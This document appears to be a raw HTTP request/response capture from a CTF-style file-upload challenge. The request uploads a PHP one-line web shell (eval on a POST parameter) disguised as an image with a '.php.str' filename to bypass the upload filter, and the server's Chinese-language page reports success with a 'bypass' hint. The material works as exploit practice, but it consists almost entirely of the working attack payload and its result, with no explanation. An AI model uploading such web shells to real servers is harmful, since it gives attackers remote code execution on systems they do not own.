 Request
Raw Params Headers Hex
POST /d5ad200397ddbd66/ HTTP/1.1
Host: 45.124.115.155:8002
Content-Length: 231
Cache-Control: max-age=0
Origin: http://45.124.115.155:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLmWqKHi7nGqdFbZ0
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://45.124.115.155:8002/d5ad200397ddbd66/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryLmWqKHi7nGqdFbZ0
Content-Disposition: form-data; name="file"; filename="bd_000.php.str"
Content-Type: image/png
<?php
eval($_POST['pass']);
?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 04 Sep 2018 08:38:45 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 292
Connection: close
Content-Type: text/html; charset=utf8
<h1 align="center">少年，你真的会上传吗！！！</h1>
<center>
<form method="POST" enctype="multipart/form-data">
<input type='file' name='file' />
<input type='submit' value='Upload File' />
<form>
<center>
<br/>Upload success!<br/>upload/bd_laogo.php.str<!--tips: bypass-->